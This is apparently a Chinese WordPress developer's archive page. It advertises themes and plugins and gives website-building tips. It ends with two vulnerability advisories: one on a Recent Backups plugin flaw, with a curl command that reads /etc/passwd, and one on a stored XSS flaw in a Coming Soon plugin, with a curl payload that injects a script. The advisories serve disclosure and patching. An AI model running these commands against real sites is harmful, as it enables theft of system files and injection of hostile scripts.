Author Archives: wp.cancms
-
-
WordPress 金融主题,金融租赁公司,企业官网模板
Category : Wordpress主题
首页效果图:

内页效果图:

联系我们:
QQ: 1719824643
邮箱:1719824643@qq.com
本主题模板采用HTML5/CSS3响应式的界面设计,并符合SEO优化原则,最大程度满足不同终端(手机,平板,电脑)的浏览需求。
。网站采用红色为基调,色彩搭配合理,设计风格明亮轻快,用户在视觉体验上感觉良好。
界面包括了企业网站的基本功能模块: 关于我们,业务介绍,新闻中心,联系我们。
在首页,把联系方式摆在了突出的位置,强调用户直接与企业交流。在首页放置了视频方式的企业介绍,让用户快速了解企业,建立互信。
该Wordpress主题在功能上已经包括后台配置好的内容结构,安装即用。
适合类型: 投资,金融,资产管理公司
创作背景:金融创新,金融租赁,离岸金融
-
6个要点 – 怎样做好外贸网站
Category : WP网站建设
这里的外贸网站是指企业自己搭建的网站。大的电商平台如阿里巴巴、亚马逊、速卖通等都有一个共同的弊端,那就是利润薄、竞争大、流量贵,在上面卖东西的成本变得越来越高。那对于自己搭建的外贸网站,要怎样才能做好呢,让它可以带来更多的询盘,带来更多客户?
下面列出几个要点供企业参考。
1, 选定一个简短有意义的域名
域名要简短、易于输入, 长度最好为5-6个字母,不要超过两个词。域名尽量要用.com .net .cn 等常见的后辍,不会让人觉得网站不正规。简短有意义的域名对搜索引擎更友好,在同等条件下排名容易靠前。
2,网站空间
要选速度快,稳定性高的服务器。外贸网站的用户群基本以国外用户为主, 服务器的访问要在全球能访问,空间商的服务质量要好。这样网站
网站空间就是指虚拟主机(服务器)。外贸网站的访问者是海外客户,因此一个速度快、稳定性高,能够通达全球的服务器是至关重要的。
3, 网站设计和布局
外贸网站在设计方面与一般国内的网站有所不同,像国外用户比较注重网站的实用性,便利性和信誉度,同时要考虑到中西方文化的差异,他们喜欢简洁型的网站,内容容易查找等。国外客户比较注重个人隐私,版权和安全性,在做网站开发的时候要留意。
4, 网站要实现响应式设计
现在喜欢用手机去浏览信息的人群越来越多,而且这个趋势还在加大。这意味着无论用户用什么样的设备,台式电脑、平板电脑还是手机去访问,你的网站都必须能都能正常显示页面内容,不会出现展示不清楚的情况。
5,安装个百度或者谷歌的网页分析,对用户数据进行跟踪
这个可以让你更了解你的用户群体,察觉到网站哪里做得好哪里做得不好,进而改进服务,提高转化率。
6, 做好SEO优化。
简单来说,搜索引擎优化就是要做出对用户更有价值的内容,同时网站的内容也符合搜索引擎的规则。这样用户在搜索的时候,你的网站排名就更加靠前,能获得更多来自搜索引擎的流量。
-
wordpress 插件: 基于倍率更新全部woocommerce产品的价格
Category : WP插件
简介:
Update the prices for all products based on an exchange rate.
基于比率更新全部woocommerce产品的价格。
插件代号: cancms-woo-price
版本:1.0
联系我们:
QQ: 1719824643
邮箱:1719824643@qq.com
描述:

Update the prices for all products based on an exchange rate. You can use this plugin to update all the products’ prices with any arbitrary rate. The formula is:
new price = old price * rate .
本插件可以用来批量更新全部woocommerce产品的价格。基本规则是
新价格 = 原价格 * 比率。
比率可以是一个小数。一情况下,这个比率可以是一个货币转换率,当汇率变化后你需要重新更新产品价格时,就可以用本插件来实现。
插件安装:
按正常的wordpress安装流程即可,也可用zip文件包上传的方式安装。
截图:

网站建设需要重点考虑使用移动设备的用户体验
Category : WP网站建设

移动设备的发展彻底改变了网络行业。如今,在移动设备使用量急剧增加的情况下,对于网站来说,以移动用户作为重点目标变得十分重要。这不仅有助于提高转化率,而且对于保持企业的市场领先地位也有很大的作用。
根据一项调查,网站从手机和平板电脑获得的访问量约为27%。而且,对于某些国家,例如美国和巴西,一半以上的流量仅来自手机。这个数字确实是巨大的,并且随着每天的流逝而仍在增长。
为什么我们需要适合移动设备的网站?
运营网站是一个综合性的操作,需要考虑到方方面面,而让网站实现移动版是其中一个不容忽视的方面。 事实上,Google已经推出了鼓励网站要对移动设备友好的算法 ,意味着若你的网站对移动设备不友好,在移动设备上显示不清不全或出现残缺,那网站的排名肯定得靠后。

但是仅仅对手机友好是不够的。 Web用户在移动设备上寻求与在台式机和平板电脑上相同的用户体验。没有人愿意访问被压缩以适应较小屏幕的网站。因此,你需要确保你的网站在任何非台式电脑上能正常显示。
就中国来说,2017年的数据,国内手机网站的普及率已经达到了57%,远远超过pc电脑,微信每天的活跃用户更是达到几亿。很多人每天醒来的第一件事就是打开手机,所以做好网站手机端的运营很重要。
网站针对手机端用户进行营销有以下的优势:
1.随时随地轻松浏览
2.高效快捷的移动营销。
3.最快捷的宣传册
4. 有效占领移动互联网入口
5.搜索排名更靠前
工程机械设备外贸企业 wordpress主题
Category : Wordpress主题 , WP网站建设 , 博客

首页图:

联系我们:
QQ: 1719824643
邮箱:1719824643@qq.com
详细介绍
该主题简洁明亮,图文配合十分适当,以黑、红、黄为主色调,结构清晰,设计新颖,大方简洁,用户体验好。
响应式设计,针对不同的用户终端设备 电脑, 平板,手机均能正常显示
SEO优化:
简洁的html结构标签,不冗余,提高了页面加载速度;
应用了语义化的标签;
正确使用h1, h2, h3等的标签,文章结构清楚
基本模块:
关于我们,漂亮的静态页面
联系我们,包括在线联系表单,展示多种线上及线下的联系方式
产品中心
产品可多图展示,有大图展示
产品页面包含有询盘表单
详情页面有“其它相关产品”模块
在线询盘表单
新闻[内容营销],企业、行业、产品相关活动和事件展示
本主题90%的内容可在后台控制,网站基本功能已经实现,把主题应用之后稍作修改即可用。
wordpress 重型机械设备外贸站主题,基础型
Category : Wordpress主题 , WP网站建设 , 博客

预览图:

联系我们:
QQ: 1719824643
邮箱:1719824643@qq.com
这里推荐一款机械设备外贸用途的wordpress主题,包含了外贸站基本的模块:
首页 ,简约大气,简单朴素而又内容丰富的
关于我们 模块 , 突出展示 企业历史、技术实力 ,图文并茂展示企业形象
产品中心 模块 ,按分类具体介绍产品内容,漂亮详细的产品详情页,每个产品都有询价、咨询表单。产品有多图展示,主图清晰漂亮,给客户一个美好的第一印象。
企业新闻模块,领导视察, 客户来访、企业活动/会议 ,产品发布等都包含其中,接近你和客户的关系
联系我们模块,在这里 邮箱,电话,skype,whatsapp,地址,传真等可以统统写上,也有contact-form-7 联系表单在线填写
WP插件: 批量添加图片分页符
在后台编辑器加个按钮,批量操作,让所有图片后面可以自动加上分页符
—————–
Batch add paging separators to all images in editor. Add a button to the classic editor, when clicking on it, all the images in the editor will be appended with a <!–nextPage–> separator.
需要定制或额外处理的可直接联系我们: 1719824643@qq.com

插件截图:

= Compatibility =
The plugin is not working with all themes! Theme requirements:
* jQuery is required, jQuery version 1.8.3 (or later) is recommended.
* No JavaScript errors caused by other plugins and scripts.
== Installation ==
1. Follow the standard WordPress plugin installation procedure
2. Activate the plugin through the plugins menu in WordPress
3. A new button “Paging images” appears above the classic editor, click on it to add each image a paging separator.
== Frequently Asked Questions ==
= Why was this plugin created? =
Imaging you have hundreds of images in the back-end editor, and want to put a <!–nextpage–> separator between each one of them.
How do you do this? It is not very easy to do it one by one manually. This is where the plugin comes to help. It can help you to add all the separators by one click.
Recent Backups – v0.7,有漏洞可让别人随意下载文件
Category : WP安全防范
当前状态,该 插件已在官网下架,不能安装使用。
发现日期:2015-07-13
WP官网下载网址:https://wordpress.org/plugins/recent-backups
软件发行商:https://profiles.wordpress.org/andycheeseman/
漏洞:
download-file.php中的代码没有任何必要的安全检查,没有验证用户是否登录,也没有过滤掉不可下载的文件。此漏洞能被利用来下载敏感的系统密码文件:
2 $file = $_GET['file_link'];
3
4 if (file_exists($file)) {
5 header('Content-Description: File Transfer');
6 header('Content-Type: application/octet-stream');
7 header('Content-Disposition: attachment; filename='.basename($file));
8 header('Content-Transfer-Encoding: binary');
9 header('Expires: 0');
10 header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
11 header('Pragma: public');
12 header('Content-Length: ' . filesize($file));
13 ob_clean();
14 flush();
15 readfile($file);漏洞验证
$ curl -v "http://server/wp-content/plugins/recent-backups/download-file.php?file_link=/etc/passwdComing Soon Page & Maintenance Mode 插件存在有XSS漏洞,容易被攻击者注入js
Category : WP安全防范
发现时间:该漏洞已被发现并于2019年7月5日报告给wordpress.org团队。
WordPress 插件【Coming Soon Page & Maintenance Mode】,有7,000多个活跃的安装,被发现存在有XSS漏洞,使未经身份验证的攻击者可以将JavaScript或HTML代码注入博客前端。
未经验证第三方JS内容注入
在主脚本“ response-coming-soon.php”第51行中,无论何时访问博客(前端或后端),插件都会加载“ data-save-post.php”脚本:
require_once('functions/data-save-post.php');如下的PHP代码用来保存插件的配置:
<?php
if(isset($_POST['action_rcs']) == "action_rcs_page_setting_save_post")
{
$hook = $_POST['hook'];
$hook = 'wpsm_rcs_plugin_options_'.$hook;
print_r($_POST);
update_option($hook, serialize($_POST));
}
?>以上代码没有做任何检查来确保只有管理员可以访问该页面,没有安全随机数可以防止CSRF,也没有检查用户的POST数据是否合法。用户的任何输入将被直接输出到’templates / template1 / index.php’ ,例如:
<p><?php echo $wpsm_rcs_plugin_options_general['rcsp_description']; ?></p>
受影响的变量有 logo_width,logo_height,rcsp_logo_url,home_sec_link_txt,rcsp_headline和rcsp_description,它们都可以用于将HTML和JavaScript代码注入博客的前端:

验证漏洞是否存在
$ curl 'http://example.org/?page=wpsm_responsive_coming_soon' --data 'action_rcs=action_rcs_page_setting_save_postl&hook=general&rcsp_headline=<script>alert("Stored XSS")</script>&logo_enable=off&rcsp_description=FOO&home_sec_link_txt=FOO'建议
如果已安装该插件的1.7.8或更低版本,请尽快更新。